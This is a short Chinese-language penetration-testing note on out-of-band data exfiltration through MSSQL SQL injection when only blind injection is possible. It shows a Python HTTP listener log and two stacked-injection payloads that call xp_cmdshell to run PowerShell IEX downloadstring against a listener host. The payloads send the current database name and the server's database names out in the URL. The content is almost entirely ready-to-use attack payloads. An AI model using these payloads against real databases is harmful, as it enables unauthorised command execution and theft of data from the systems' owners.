 ◆ MSSql注入数据外带
当注入点仅存在盲注时，使用sqlmap出数据太慢，使用数据外带加速出数据。
HTTP数据外带
>python -m http.server 8888
Serving HTTP on :: port 8888 (http://[::]:8888/) ...
::ffff:192.168.172.140 - - [19/Sep/2022 00:03:10] "GET /?data=test HTTP/1.1" 200 -
存在堆叠注入数据外带
注入过程：
Payload：id=1';DECLARE @a varchar(8000);SET @a=db_name();exec('master..xp_cmdshell "powershell IEX (new-
object net.webclient).downloadstring(''http://192.168.172.1:8888?data='%2b @a %2b''')"')—
Payload： id=1';DECLARE @a varchar(8000);SET @a=(select top 1 name from
sys.databases);exec('master..xp_cmdshell "powershell IEX (new-object
net.webclient).downloadstring(''http://192.168.172.1:8888?data='%2b @a %2b''')"')--